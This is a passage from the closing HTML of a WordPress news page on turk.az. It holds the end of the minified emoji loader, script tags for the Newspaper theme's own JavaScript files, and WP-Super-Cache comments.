e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.128 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 15:28:57 -->

<!-- super cache -->